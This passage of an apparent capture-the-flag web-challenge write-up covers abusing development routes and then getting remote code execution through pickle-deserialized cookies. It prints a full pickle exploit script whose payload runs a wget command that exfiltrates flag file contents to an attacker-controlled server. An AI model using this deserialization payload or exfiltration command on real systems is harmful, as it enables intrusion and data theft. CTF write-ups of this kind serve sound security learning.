        throw new Error('Network response was not ok: ' + response.status);
      }
      return response.json();  // hoặc response.text() tùy API trả về gì
    })
    .then(data => {
      console.log('Success:', data);
      // Xử lý dữ liệu trả về tại đây
    })
    .catch(error => {
      console.error('Error:', error);
    });
  </script>

Using a simple fetch-based script, we forced the bot service to enable SHOW_DEVELOPMENT_ROUTES. From there, we simply navigated to the /development endpoint to retrieve the Stage 4 flag.
Intro to web - Part 5
In the final stage (Stage 5), we notice in setup.py that filenames are generated at random, so we have no choice but to execute an RCE attack.
A casual review of the source doesn’t reveal any obvious system‑command execution paths, but with SHOW_DEVELOPMENT_ROUTES enabled we discover two previously unused routes—sign_cookie and verify_cookie.
These functions simply serialize and deserialize cookies, yet critically they rely on Python’s pickle library. A quick search will reveal numerous write‑ups demonstrating how to chain a malicious pickle payload into a full remote‑code‑execution exploit.

Using the existing PoCs and code samples, we can effortlessly build our own exploit script. In fact, it doesn’t need to be as elaborate as mine—since the payload executes as soon as pickle.dumps is called, the exact structure isn’t critical.
import pickle
import base64
import os
import hashlib


class RCE(str):
    def __reduce__(self):
        cmd = ("wget -O- http://<your_server>?x=$(cat flag*)")
        return os.system, (cmd,)

def sign_cookie():
    """
    Development route to learn how signing cookies works.
    """
    value = RCE("12345678")
    secret_key = "5f2de0d1d3bf09366acb3399c28aabe2326cb873115dd4bc095bd2899f1e020a744048b6d80e44351283dbcfe40a53af8ba1".encode()
    signature = hashlib.sha256((value + secret_key.decode()).encode()).hexdigest()

    data = pickle.dumps({
        'value': value,
        'signature': signature,
    }, 0)

    return {'cookie': f"{base64.b64encode(data).decode("utf-8")}"}


if __name__ == '__main__':
    print(sign_cookie())

Once the exploit code is complete, you run it to generate the payload for delivery.
However, be aware that if you execute the script in an environment that differs from the target server, the output may not behave as expected. To mitigate this, I’ll spin up a matching service locally and run the payload‐generation script there.

After uploading your payload, a response of Missing signature or value indicates success. If, instead, you receive Invalid data :/ with a 400 status code, your payload is malformed and needs adjustment.

Finally, we can retrieve the flag by sending a request to our server, which will return the contents of the flag_xxxxxxxxxxxxxxxxxxxxxxxx...xxx.txt file.

Leave a comment